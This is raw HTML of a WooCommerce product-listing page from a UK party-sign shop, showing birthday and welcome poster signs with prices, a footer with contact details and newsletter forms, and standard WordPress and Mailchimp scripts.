class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gold-foil-trim-hello-30/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gold Foil Trim &#8211; Hello 30</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27461 status-publish last instock product_cat-welcome-signs product_tag-minimalist product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Look%20Who&#8217;s%2080%20White%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/look-whos-80-white-poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/look-whos-80-white-poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Look Who&#039;s 80 White Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/look-whos-80-white-poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27461" data-product_sku="LW-80-W" aria-label="Select options for &ldquo;Look Who&#039;s 80 White Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/look-whos-80-white-poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Look Who&#8217;s 80 White Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27446 status-publish first instock product_cat-welcome-signs product_tag-minimalist product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Look%20Who&#8217;s%2050%20White%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/look-whos-50-white-poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/look-whos-50-white-poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Look Who&#039;s 50 White Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100531208713.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/look-whos-50-white-poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27446" data-product_sku="LW-50-W" aria-label="Select options for &ldquo;Look Who&#039;s 50 White Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/look-whos-50-white-poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Look Who&#8217;s 50 White Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-p30175-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/6-piece-birthday-portrait/#wpcf7-f26652-p30175-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-p30175-o1" /><input type="hidden" name="_wpcf7_container_post" value="30175" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-p30175-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/6-piece-birthday-portrait/#wpcf7-f26652-p30175-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-p30175-o2" /><input type="hidden" name="_wpcf7_container_post" value="30175" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
